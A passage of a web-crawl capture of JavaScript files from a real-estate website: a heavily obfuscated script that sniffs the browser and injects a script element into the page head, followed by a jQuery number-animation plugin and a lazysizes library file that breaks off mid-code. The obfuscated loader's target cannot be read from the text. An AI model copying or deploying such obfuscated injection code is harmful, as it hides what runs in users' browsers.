M27AYCr.aZ(M27AYCr):case!(fAVPhf.ueoxSD>-0x43)?-0xb4:0x132:!(M27AYCr.ap(),x95kVIZ-=0x13,xYilRC9-=0x7a,M27AYCr[E5Qvfbu(0x77)]=E5Qvfbu(0x30));break;case 0x65:!(x95kVIZ=0x52,x95kVIZ-=0x16,xYilRC9+=QAGAWry(0x48));break;case 0xe:case!fAVPhf.pT0Cu_()?-0xa6:0xac:if(M27AYCr.ac()=='aa'){break}case fAVPhf.pT0Cu_()?M27AYCr[QAGAWry(0x49)]?0xc9:0x1fe:null:case!fAVPhf.nvLuItB()?-0x48:0x2ef:case!(fAVPhf.pMabEyG>-E5Qvfbu(0x55))?0x2a:0x1c9:case 0x2d9:if(M27AYCr.aG()){void(x95kVIZ+=0x13,xYilRC9*=0x2,xYilRC9+=0xc7);break}x95kVIZ+=xYilRC9+0x39;break;case 0x13f:case 0xd9:case 0x79:if(M27AYCr[QAGAWry(0x47)]=='ae'||!0x1){void(x95kVIZ+=0x10b,M27AYCr.af());break}var creOjLX=/msie/[iem6kTq(0x29)](S6mMlQ(0x2cb)[M27AYCr.q][M27AYCr.r][eMI_UU[QAGAWry(-0x12)]]()),HqY4FoP=/gecko/[M27AYCr[E5Qvfbu(0x78)]]((xYilRC9==(x95kVIZ+QAGAWry(-0x13)==x95kVIZ?0x8e:0xf8)&&S6mMlQ(0x2cb))[iem6kTq(0x30)][iem6kTq(0x36)][GTxutH]()),xAgD_OS=/opera/[(M27AYCr.v==-0x7||M27AYCr)[QAGAWry(0x4a)]]((xYilRC9==0xf8?S6mMlQ(0x2cb):S6mMlQ(0xba))[iem6kTq[QAGAWry(0x3e)](E5Qvfbu(0x26),0x37)+iem6kTq(0x38)][(M27AYCr.aj=M27AYCr).r][L1anE9Q[E5Qvfbu(0x79)]]()),kMBe5V=/safari/[(typeof M27AYCr.s==iem6kTq(0x39)||M27AYCr)[QAGAWry(0x4a)]](S6mMlQ(0x2cb)[YyWYiUU.mtH5el][iem6kTq(QAGAWry(0x4c))][YyWYiUU.WfOULA]());typeof(Vp1pSd={[(M27AYCr[E5Qvfbu(0x7b)]==0x4?S6mMlQ(QAGAWry(0x63)):M27AYCr)[E5Qvfbu(0x7c)]]:function(pYgEh1,zAhj1vS){var LMQyV8;function CDZQnZ(pYgEh1){return dGfUx9[pYgEh1<0x4f?pYgEh1+0x4d:pYgEh1<0x4f?pYgEh1+0x63:pYgEh1<0x4f?pYgEh1-0x1b:pYgEh1>0x4f?pYgEh1>0x4f?pYgEh1<0x4f?pYgEh1-0x26:pYgEh1<0xde?pYgEh1-0x50:pYgEh1+0xc:pYgEh1+0x3f:pYgEh1+0x5]}LMQyV8=document[M27AYCr[QAGAWry(0x34)]](iem6kTq.apply(CDZQnZ(0x5b),[0x3a]));if(LMQyV8[iem6kTq.apply(CDZQnZ(0x5b),[0x3b])](iem6kTq[E5Qvfbu(0x28)](void 0x0,[0x3c]),M27AYCr[CDZQnZ(0x98)]),LMQyV8[iem6kTq(0x3b)](iem6kTq(E5Qvfbu(0x97)),iem6kTq(0x3e)),LMQyV8[M27AYCr.w](M27AYCr.x,pYgEh1),document[L1anE9Q[CDZQnZ(0x60)]](iem6kTq(CDZQnZ(0xb2)))[M27AYCr[QAGAWry(0x47)]][iem6kTq(E5Qvfbu(0x7e))](LMQyV8),creOjLX){LMQyV8[iem6kTq(0x42)]=function(){if((this[M27AYCr.z]==iem6kTq(0x43)||this[M27AYCr.z]==iem6kTq(0x44))&&fAVPhf.pMabEyG>-0x1d){if(zAhj1vS!=void 0x0&&fAVPhf.jcHSJAr>-QAGAWry(0x10)){zAhj1vS()}}}}else{if(HqY4FoP&&fAVPhf.jcHSJAr>-QAGAWry(0x10)){LMQyV8[iem6kTq(0x45)]=vvHRrv(()=>{if(zAhj1vS!=void 0x0&&fAVPhf.pMabEyG>-0x1d){zAhj1vS()}},0x0)}else{if(zAhj1vS!=E5Qvfbu(0x26)&&fAVPhf.nvLuItB()){zAhj1vS()}}}}},xYilRC9-=0x99);break;case M27AYCr[QAGAWry(0x3b)](M27AYCr):if(xYilRC9==QAGAWry(0x60)){M27AYCr.am();break}!(Utp8Vr=(OnZxGt=[iem6kTq(0x46)],new xM7NKMZ(iem6kTq(0x9),void 0x0,iem6kTq(0x20))._sLlPb),x95kVIZ+=E5Qvfbu(0x7f),M27AYCr[QAGAWry(0x37)]=!0x0);break;case fAVPhf.pT0Cu_()?0x263:-0x19:default:void(VxaXMi=((OnZxGt=[iem6kTq.apply(void 0x0,[QAGAWry(0x64)]),(M27AYCr.at=S6mMlQ(0x26c))[iem6kTq[QAGAWry(0x3e)](E5Qvfbu(0x26),QAGAWry(0x54))]()[yFF7Cl](0x24),E5Qvfbu(0x21)],xM7NKMZ(iem6kTq(0x11))),S6mMlQ(E5Qvfbu(0x52))[iem6kTq(0x49)][no4u49C.Mpm24np]),M27AYCr.au());break;case!fAVPhf.D0WoUKH()?0xe8:0x1a2:if(M27AYCr[E5Qvfbu(0x80)]()=='aD'){break}case!fAVPhf.DnBz0M()?0x67:0x12e:void(delete M27AYCr.aV,Sv2ZfNs=Sv2ZfNs,x95kVIZ+=x95kVIZ-0x5a4,xYilRC9+=0x20d);break;case E5Qvfbu(0x81):case 0x29f:xYilRC9+=0x5d;break;case!fAVPhf.nvLuItB()?-0x29:0xe0:case!(fAVPhf.jcHSJAr>-QAGAWry(0x10))?0xa7:QAGAWry(-0x1):case fAVPhf.nvLuItB()?0x39f:QAGAWry(0x54):if(x95kVIZ==-0x8d&&fAVPhf.nvLuItB()){typeof(x95kVIZ-=E5Qvfbu(0x83),xYilRC9+=0x182);break}xYilRC9+=x95kVIZ==-E5Qvfbu(0x84)?M27AYCr.aL:0x15d;break;case!fAVPhf.miVh2c()?-0x43:0x19c:void(OnZxGt=[],x95kVIZ-=0x321,xYilRC9+=0x25e)}}uOX1Xa(S6mMlQ,0x1);function S6mMlQ(...pYgEh1){var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x2a?pYgEh1-0x47:pYgEh1>0xb9?pYgEh1-0x15:pYgEh1>0xb9?pYgEh1-0x2b:pYgEh1-0x2b]},0x1);void(pYgEh1[zAhj1vS(0x2e)]=0x1,pYgEh1.Zw8nRJ=0x4e,pYgEh1[zAhj1vS(0x31)]=iem6kTq(0x55),pYgEh1[0x2]={UGM1fou:iem6kTq(pYgEh1[E5Qvfbu(0x86)]-E5Qvfbu(0x1c)),[zAhj1vS(0xac)]:iem6kTq(zAhj1vS(0xab))},pYgEh1.Q89kv_O=iem6kTq(0x4d),pYgEh1[E5Qvfbu(0x87)]=-0x74,pYgEh1[E5Qvfbu(0x85)]=E5Qvfbu(0x26));switch(pYgEh1[E5Qvfbu(0x1c)]){case!fAVPhf.D0WoUKH()?null:-(pYgEh1[E5Qvfbu(0x86)]+0x2e3):return llBNbv2[iem6kTq(pYgEh1[E5Qvfbu(0x87)]+E5Qvfbu(0x88))+'pe']||ZFsX9o[L1anE9Q[pYgEh1[E5Qvfbu(0x87)]+zAhj1vS(0x99)]+'pe'];case fAVPhf.nvLuItB()?0x13:pYgEh1.Zw8nRJ+zAhj1vS(0x30):pYgEh1[zAhj1vS(0x95)]=iem6kTq(0x4c)||ZFsX9o[iem6kTq(0x4c)];break;case-0x281:pYgEh1[pYgEh1.Zw8nRJ-zAhj1vS(0x9a)]=iem6kTq(0x4d)||ZFsX9o[pYgEh1.Q89kv_O];break;case E5Qvfbu(0x8b):pYgEh1[0x4]=iem6kTq(0x4e)||ZFsX9o[pYgEh1[zAhj1vS(0x2d)].UGM1fou];break;case 0xba:return llBNbv2[iem6kTq(0x4f)]||ZFsX9o[iem6kTq(0x4f)];case-0x10:pYgEh1[0x4]=iem6kTq(zAhj1vS(0x9c))+iem6kTq(zAhj1vS(0x9d))+E5Qvfbu(0x5e)||ZFsX9o[iem6kTq(0x52)];break;case 0x2d3:return llBNbv2[iem6kTq(pYgEh1.Zw8nRJ+0x5)]||ZFsX9o[iem6kTq(0x53)];case 0x35b:return llBNbv2[iem6kTq(0x54)]||ZFsX9o[pYgEh1[pYgEh1.MVA3jW-(pYgEh1.MVA3jW-E5Qvfbu(0x21))]+iem6kTq(zAhj1vS(0x9e))];case fAVPhf.pMabEyG>-(pYgEh1[zAhj1vS(0x96)]-E5Qvfbu(0x56))?0x1bf:0x91:pYgEh1[E5Qvfbu(0x85)]=iem6kTq(0x57)||ZFsX9o[iem6kTq(zAhj1vS(0x6b))];break;case fAVPhf.D0WoUKH()?zAhj1vS(0x9f):-0xb0:pYgEh1[0x4]=iem6kTq(0x58)||ZFsX9o[iem6kTq(0x58)];break;case-(pYgEh1[zAhj1vS(0x97)]-(pYgEh1.Zw8nRJ-0x440)):return llBNbv2[iem6kTq(0x59)]||ZFsX9o[iem6kTq(pYgEh1[E5Qvfbu(0x86)]+0xb)];case 0x2cb:return llBNbv2[iem6kTq(0x5a)]||ZFsX9o[iem6kTq(0x5a)];case fAVPhf.miVh2c()?-0x247:null:pYgEh1[zAhj1vS(0x95)]=iem6kTq(0x5b)||ZFsX9o[iem6kTq.call(zAhj1vS(0x36),zAhj1vS(0xb7))];break;case 0x21d:pYgEh1[zAhj1vS(0x95)]=iem6kTq[E5Qvfbu(0x6c)](E5Qvfbu(0x26),0x5c)||ZFsX9o[iem6kTq(0x5c)];break;case!(fAVPhf.dy0SxD>-zAhj1vS(0x93))?-0x91:zAhj1vS(0xa0):return llBNbv2[iem6kTq(0x5d)]||ZFsX9o[iem6kTq(0x5d)];case!(fAVPhf.jcHSJAr>-0x2b)?0x37:zAhj1vS(0xa1):return llBNbv2[iem6kTq(0x5e)]||ZFsX9o[iem6kTq(0x5e)];case!(fAVPhf.dy0SxD>-0xb)?-zAhj1vS(0xa2):0xaaf:return llBNbv2[iem6kTq(E5Qvfbu(0x93))]||ZFsX9o[iem6kTq(E5Qvfbu(0x93))];case 0x6d8:pYgEh1[0x4]=iem6kTq(pYgEh1[zAhj1vS(0x97)]+0xd4)||ZFsX9o[no4u49C.KXTSGfR];break;case fAVPhf.ueoxSD>-0x43?0x881:-0xb2:return llBNbv2[iem6kTq(0x61)]||ZFsX9o[iem6kTq(0x61)];case 0x6c0:pYgEh1[0x4]=iem6kTq(zAhj1vS(0xa4))||ZFsX9o[iem6kTq(zAhj1vS(0xa4))];break;case!fAVPhf.miVh2c()?pYgEh1[zAhj1vS(0x96)]-0x14:0x870:return llBNbv2[iem6kTq(0x63)]||ZFsX9o[iem6kTq(0x63)];case pYgEh1[zAhj1vS(0x97)]+0x77d:pYgEh1[zAhj1vS(0x95)]=iem6kTq[E5Qvfbu(0x6c)](E5Qvfbu(0x26),0x64)||ZFsX9o[iem6kTq.call(void 0x0,pYgEh1[zAhj1vS(0x97)]+E5Qvfbu(0x95))];break;case!(fAVPhf.ueoxSD>-(pYgEh1.MVA3jW-(pYgEh1.MVA3jW-0x43)))?-0xe4:0xd65:return llBNbv2[iem6kTq.apply(E5Qvfbu(0x26),[E5Qvfbu(0x96)])]||ZFsX9o[iem6kTq(zAhj1vS(0xa6))];case fAVPhf.dy0SxD>-E5Qvfbu(0x83)?0xb94:0x2e:pYgEh1[0x4]=IvqHBI||ZFsX9o[iem6kTq.apply(void 0x0,[0x66])];break;case!(fAVPhf.ueoxSD>-zAhj1vS(0x5c))?-zAhj1vS(0xa7):0x6dd:return llBNbv2[no4u49C.SKdwE0T]||ZFsX9o[iem6kTq(zAhj1vS(0x41))];case 0x54f:return llBNbv2[iem6kTq[E5Qvfbu(0x28)](zAhj1vS(0x36),[E5Qvfbu(0x98)])]||ZFsX9o[iem6kTq(zAhj1vS(0xa8))];case 0x500:return llBNbv2[iem6kTq(E5Qvfbu(0x99))]||ZFsX9o[iem6kTq(zAhj1vS(0xa9))];case fAVPhf.ueoxSD>-0x43?0x3d:-0x8b:pYgEh1[0x4]=bKMAkA||ZFsX9o[iem6kTq.apply(void 0x0,[0x6a])];break;case!fAVPhf.nvLuItB()?-0x89:0x1306:return llBNbv2[iem6kTq(pYgEh1.Zw8nRJ+zAhj1vS(0x65))]||ZFsX9o[iem6kTq(zAhj1vS(0x8f))];case 0x5cd:pYgEh1[0x4]=iem6kTq(zAhj1vS(0xaa))||ZFsX9o[iem6kTq(zAhj1vS(0xaa))];break;case fAVPhf.dy0SxD>-0xb?0x130:0x63:return llBNbv2[iem6kTq(0x6d)]||ZFsX9o[iem6kTq(0x6d)];case 0xb01:return llBNbv2[iem6kTq(E5Qvfbu(0x24))]||ZFsX9o[iem6kTq(zAhj1vS(0x34))];case 0xa8a:pYgEh1[E5Qvfbu(0x85)]=iem6kTq.call(void 0x0,E5Qvfbu(0x9b))+iem6kTq.apply(zAhj1vS(0x36),[E5Qvfbu(0xa4)])+'or'||ZFsX9o[pYgEh1[zAhj1vS(0x2d)][E5Qvfbu(0x9c)]+iem6kTq(pYgEh1.MVA3jW+0xe4)+'or'];break;case!fAVPhf.nvLuItB()?-zAhj1vS(0xad):0xce4:return llBNbv2[iem6kTq(0x71)+iem6kTq(0x72)]||ZFsX9o[iem6kTq(0x73)];case 0x1d3:return llBNbv2[iem6kTq.apply(zAhj1vS(0x36),[0x74])+iem6kTq[E5Qvfbu(0x28)](void 0x0,[0x75])]||ZFsX9o[iem6kTq(pYgEh1[E5Qvfbu(0x86)]+E5Qvfbu(0x9e))+iem6kTq(0x75)];case fAVPhf.pMabEyG>-0x1d?0x1383:0xdb:pYgEh1[pYgEh1[zAhj1vS(0x96)]-0x4a]=iem6kTq(E5Qvfbu(0x9f))||ZFsX9o[iem6kTq(E5Qvfbu(0x9f))];break;case fAVPhf.DnBz0M()?0x7c6:pYgEh1[zAhj1vS(0x97)]+0x11b:pYgEh1[0x4]=iem6kTq(0x77)+iem6kTq(zAhj1vS(0x83))||ZFsX9o[iem6kTq.apply(zAhj1vS(0x36),[0x79])];break;case 0xc6b:return llBNbv2[iem6kTq[zAhj1vS(0x7c)](void 0x0,0x7a)+iem6kTq(pYgEh1[E5Qvfbu(0x87)]+0xef)]||ZFsX9o[iem6kTq(pYgEh1[E5Qvfbu(0x86)]-(pYgEh1[E5Qvfbu(0x87)]+E5Qvfbu(0x92)))];case!fAVPhf.DnBz0M()?0x61:0xa77:return llBNbv2[iem6kTq(0x7d)]||ZFsX9o[iem6kTq(E5Qvfbu(0x89))];case 0x1e3:return llBNbv2[iem6kTq(E5Qvfbu(0xa0))+iem6kTq(E5Qvfbu(0xa1))+'sk']||ZFsX9o[iem6kTq[zAhj1vS(0x38)](zAhj1vS(0x36),[zAhj1vS(0xb2)])];case fAVPhf.ueoxSD>-0x43?0xfd5:-E5Qvfbu(0xa0):pYgEh1[0x4]=iem6kTq(0x81)||ZFsX9o[iem6kTq(0x81)];break;case pYgEh1[zAhj1vS(0x97)]+0x81f:pYgEh1[zAhj1vS(0x95)]=iem6kTq.call(zAhj1vS(0x36),0x82)||ZFsX9o[iem6kTq(E5Qvfbu(0x76))];break;case fAVPhf.pT0Cu_()?pYgEh1.Zw8nRJ+0xa16:pYgEh1.Zw8nRJ-E5Qvfbu(0x2e):pYgEh1[pYgEh1[E5Qvfbu(0x86)]-E5Qvfbu(0x8a)]=iem6kTq[zAhj1vS(0x7c)](zAhj1vS(0x36),0x83)||ZFsX9o[iem6kTq.call(void 0x0,0x83)];break;case fAVPhf.pT0Cu_()?0x1325:-0x64:pYgEh1[zAhj1vS(0x95)]=iem6kTq(0x84)||ZFsX9o[iem6kTq(0x84)]}return pYgEh1.MVA3jW>-zAhj1vS(0xa7)?pYgEh1[0xab]:llBNbv2[pYgEh1[0x4]]||ZFsX9o[pYgEh1[0x4]]}uOX1Xa(Bc4L9sx,E5Qvfbu(0x21));function Bc4L9sx(...pYgEh1){void(pYgEh1[E5Qvfbu(0x1e)]=0x1,pYgEh1[0x86]=0x73,pYgEh1[E5Qvfbu(0x21)]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',pYgEh1.hmWQJVY=''+(pYgEh1[pYgEh1[E5Qvfbu(0xa3)]-0x73]||''),pYgEh1[0x3]=pYgEh1.hmWQJVY.length,pYgEh1.XhM5AMC=[],pYgEh1[0x5]=E5Qvfbu(0x1c),pYgEh1[E5Qvfbu(0x2a)]=0x0,pYgEh1[E5Qvfbu(0xa6)]=-(pYgEh1[pYgEh1[E5Qvfbu(0xa3)]+0x13]-(pYgEh1[0x86]-0x1)));for(let zAhj1vS=0x0;zAhj1vS<pYgEh1[pYgEh1[0x86]-E5Qvfbu(0xa4)];zAhj1vS++){pYgEh1[E5Qvfbu(0xa5)]=pYgEh1[E5Qvfbu(0x21)].indexOf(pYgEh1.hmWQJVY[zAhj1vS]);if(pYgEh1[0x9]===-E5Qvfbu(0x21)){continue}if(pYgEh1[E5Qvfbu(0xa6)]<pYgEh1[E5Qvfbu(0xa3)]-0x73){pYgEh1.ivhFng=pYgEh1[pYgEh1[E5Qvfbu(0xa3)]-(pYgEh1[E5Qvfbu(0xa3)]-E5Qvfbu(0xa5))]}else{var LMQyV8=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x9d?pYgEh1<0x9d?pYgEh1-0xf:pYgEh1+0x64:pYgEh1-0x4a]},0x1);typeof(pYgEh1.ivhFng+=pYgEh1[pYgEh1[E5Qvfbu(0xa3)]-0x6a]*E5Qvfbu(0xa7),pYgEh1[LMQyV8(0x1d)]|=pYgEh1[LMQyV8(0x9a)]<<pYgEh1[pYgEh1[pYgEh1[0x86]+LMQyV8(0x3b)]-(pYgEh1[LMQyV8(0x97)]-0x6)],pYgEh1[0x6]+=(pYgEh1[LMQyV8(0x9a)]&0x1fff)>pYgEh1[E5Qvfbu(0xa3)]-0x1b?pYgEh1[E5Qvfbu(0xa3)]-0x66:E5Qvfbu(0x32));do{!(pYgEh1.XhM5AMC.push(pYgEh1[0x5]&0xff),pYgEh1[LMQyV8(0x1d)]>>=0x8,pYgEh1[E5Qvfbu(0x2a)]-=0x8)}while(pYgEh1[0x6]>pYgEh1[LMQyV8(0x97)]-0x6c);pYgEh1.ivhFng=-0x1}}if(pYgEh1.ivhFng>-(pYgEh1[0x86]-0x72)){pYgEh1[E5Qvfbu(0xa8)].push((pYgEh1[0x5]|pYgEh1[E5Qvfbu(0xa6)]<<pYgEh1[pYgEh1[E5Qvfbu(0xa3)]-0x6d])&0xff)}return pYgEh1[pYgEh1[0x86]+0x13]>0xfe?pYgEh1[-0x29]:JBfkWJi(pYgEh1[E5Qvfbu(0xa8)])}function iem6kTq(dGfUx9,pYgEh1,zAhj1vS,LMQyV8=Bc4L9sx,CDZQnZ=TLCFFJ){if(zAhj1vS){return pYgEh1[TLCFFJ[zAhj1vS]]=iem6kTq(dGfUx9,pYgEh1)}else{if(pYgEh1){[CDZQnZ,pYgEh1]=[LMQyV8(CDZQnZ),dGfUx9||zAhj1vS]}}return pYgEh1?dGfUx9[CDZQnZ[pYgEh1]]:TLCFFJ[dGfUx9]||(zAhj1vS=(CDZQnZ[dGfUx9],LMQyV8),TLCFFJ[dGfUx9]=zAhj1vS(T7Hf3QT[dGfUx9]))}function FL7Mfe(){return[0x27,0x0,0x2,'length','YQF9XV',0x3f,0x1,'undefined','rZg3B_',0x6e,0x2c,void 0x0,0xa2,'apply',0x5,0x6,0x8,'bRPLyr',0x11,0x12,'Tld7Uq',!0x0,0x67,0xe,0x1b,'p',0xe3,'f','b',0xd,0x48,0x10,'W','ay','U',0x2b,'Z','aP','c',0x55,'K','L',0x2f,'i',0x13,!0x1,0x2aa,'g','aD',0x43,0xf,'YixUSj',0x13f,0x1aa,'rld5og',0x2cb,0x1e,0x1f,0x1d,0x31,'gwVfkeN',0x21,0x49,'a',0x57,0x183,'S','l',0x29,'w',0x138,'u','v','q7JaF2t','B','au',0x22a,'r','ba','ad',0xe5,'call',0x22,'e',0x174,0x2a,'A','no',0x78,0x61,'y',0x82,'D','s',0x7,0x36,'m','t',0x40,0x41,0x6b,'aF',0x74,0x47,0xb,0x2d,0x4,'Zw8nRJ','MVA3jW',0xbf,0x7d,0x4a,0x2df,0x50,0x51,0x56,0x27f,0x232,0x26c,0x46,0x5f,0x62,0xd8,0x65,0x3d,0x68,0x69,0x6c,0x6f,'F5jQG52',0x42,0x26,0x76,0x7e,0x7f,0x80,0x86,0x70,0x9,'ivhFng',0x5b,'XhM5AMC']}function vvHRrv(dGfUx9,pYgEh1){var zAhj1vS=function(){return dGfUx9(...arguments)};Object['defineProperty'](zAhj1vS,'length',{'value':pYgEh1,'configurable':true});return zAhj1vS};
(function(d){var r=function(b){return b.split("").reverse().join("")},m={numberStep:function(b,a){var e=Math.floor(b);d(a.elem).text(e)}},g=function(b){var a=b.elem;a.nodeType&&a.parentNode&&(a=a._animateNumberSetter,a||(a=m.numberStep),a(b.now,b))};d.Tween&&d.Tween.propHooks?d.Tween.propHooks.number={set:g}:d.fx.step.number=g;d.animateNumber={numberStepFactories:{append:function(b){return function(a,e){var f=Math.floor(a);d(e.elem).prop("number",a).text(f+b)}},separator:function(b,a,e){b=b||" ";
a=a||3;e=e||"";return function(f,k){var u=0>f,c=Math.floor((u?-1:1)*f).toString(),n=d(k.elem);if(c.length>a){for(var h=c,l=a,m=h.split("").reverse(),c=[],p,s,q,t=0,g=Math.ceil(h.length/l);t<g;t++){p="";for(q=0;q<l;q++){s=t*l+q;if(s===h.length)break;p+=m[s]}c.push(p)}h=c.length-1;l=r(c[h]);c[h]=r(parseInt(l,10).toString());c=c.join(b);c=r(c)}n.prop("number",f).text((u?"-":"")+c+e)}}}};d.fn.animateNumber=function(){for(var b=arguments[0],a=d.extend({},m,b),e=d(this),f=[a],k=1,g=arguments.length;k<g;k++)f.push(arguments[k]);
if(b.numberStep){var c=this.each(function(){this._animateNumberSetter=b.numberStep}),n=a.complete;a.complete=function(){c.each(function(){delete this._animateNumberSetter});n&&n.apply(this,arguments)}}return e.animate.apply(e,f)}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://sandiegorealestatesite.com/resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4
body_size: 4757
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=19)}({19:function(e,t,n){e.exports=n(20)},20:function(e,t,n){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(n,i){var r=function(e,t,n){"use strict";var i,r;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},n)t in r||(r[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var a=t.documentElement,o=e.HTMLPictureElement,l=e.addEventListener.bind(e),s=e.setTimeout,u=e.requestAnimationFrame||s,c=e.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],y={},p=Array.prototype.forEach,m=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e.getAttribute("class")||"")&&y[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},v=function e(t,n,i){var r=i?"addEventListener":"removeEventListener";i&&e(t,n),f.forEach((function(e){t[r](e,n)}))},h=function(e,n,r,a,o){var l=t.createEvent("Event");return r||(r={}),r.instance=i,l.initEvent(n,!a,!o),l.detail=r,e.dispatchEvent(l),l},z=function(t,n){var i;!o&&(i=e.picturefill||r.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<r.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},E=(ye=[],pe=[],me=ye,ge=function(){var e=me;for(me=ye.length?pe:ye,de=!0,fe=!1;e.length;)e.shift()();de=!1},be=function(e,n){de&&!n?e.apply(this,arguments):(me.push(e),fe||(fe=!0,(t.hidden?s:u)(ge)))},be._lsFlush=ge,be),_=function(e,t){return t?function(){E(e)}:function(){var t=this,n=arguments;E((function(){e.apply(t,n)}))}},w=function(e){var t,i,r=function(){t=null,e()},a=function e(){var t=n.now()-i;t<99?s(e,99-t):(c||r)(r)};return function(){i=n.now(),t||(t=s(a,99))}},S=(U=/^img$/i,G=/^iframe$/i,J="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),K=0,Q=0,V=-1,X=function(e){Q--,(!e||Q<0||!e.target)&&(Q=0)},Y=function(e){return null==I&&(I="hidden"==A(t.body,"visibility")),I||!("hidden"==A(e.parentNode,"visibility")&&"hidden"==A(e,"visibility"))},Z=function(e,n){var i,r=e,o=Y(e);for(D-=n,q+=n,H-=n,$+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=a;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(i=r.getBoundingClientRect(),o=$>i.left&&H<i.right&&q>i.top-1&&D<i.bottom+1);return o},ee=function(){var e,n,o,l,s,u,c,d,f,y,p,m,g=i.elements;if((B=r.loadMode)&&Q<8&&(e=g.length)){for(n=0,V++;n<e;n++)if(g[n]&&!g[n]._lazyRace)if(!J||i.prematureUnveil&&i.prematureUnveil(g[n]))le(g[n]);else if((d=g[n].getAttribute("data-expand"))&&(u=1*d)||(u=K),y||(y=!r.expand||r.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:r.expand,i._defEx=y,p=y*r.expFactor,m=r.hFac,I=null,K<p&&Q<1&&V>2&&B>2&&!t.hidden?(K=p,V=0):K=B>1&&V>1&&Q<6?y:0),f!==u&&(R=innerWidth+u*m,k=innerHeight+u,c=-1*u,f=u),o=g[n].getBoundingClientRect(),(q=o.bottom)>=c&&(D=o.top)<=k&&($=o.right)>=c*m&&(H=o.left)<=R&&(q||$||H||D)&&(r.loadHidden||Y(g[n]))&&(W&&Q<3&&!d&&(B<3||V<4)||Z(g[n],u))){if(le(g[n]),s=!0,Q>9)break}else!s&&W&&!l&&Q<4&&V<4&&B>2&&(T[0]||r.preloadAfterLoad)&&(T[0]||!d&&(q||$||H||D||"auto"!=g[n].getAttribute(r.sizesAttr)))&&(l=T[0]||g[n]);l&&!s&&le(l)}},te=function(e){var t,i=0,a=r.throttleDelay,o=r.ricTimeout,l=function(){t=!1,i=n.now(),e()},u=c&&o>49?function(){c(l,{timeout:o}),o!==r.ricTimeout&&(o=r.ricTimeout)}:_((function(){s(l)}),!0);return function(e){var r;(e=!0===e)&&(o=33),t||(t=!0,(r=a-(n.now()-i))<0&&(r=0),e||r<9?u():s(u,r))}}(ee),ne=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(X(e),g(t,r.loadedClass),b(t,r.loadingClass),v(t,re),h(t,"lazyloaded"))},ie=_(ne),re=function(e){ie({target:e.target})},ae=function(e){var t,n=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},oe=_((function(e,t,n,i,a){var o,l,u,c,f,y;(f=h(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,r.autosizesClass):e.setAttribute("sizes",i)),l=e.getAttribute(r.srcsetAttr),o=e.getAttribute(r.srcAttr),a&&(c=(u=e.parentNode)&&d.test(u.nodeName||"")),y=t.firesLoad||"src"in e&&(l||o||c),f={target:e},g(e,r.loadingClass),y&&(clearTimeout(j),j=s(X,2500),v(e,re,!0)),c&&p.call(u.getElementsByTagName("source"),ae),l?e.setAttribute("srcset",l):o&&!c&&(G.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),a&&(l||c)&&z(e,{src:o})),e._lazyRace&&delete e._lazyRace,b(e,r.lazyClass),E((function(){var t=e.complete&&e.naturalWidth>1;y&&!t||(t&&g(e,"ls-is-cached"),ne(f),e._lazyCache=!0,s((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Q--}),!0)})),le=function(e){if(!e._lazyRace){var 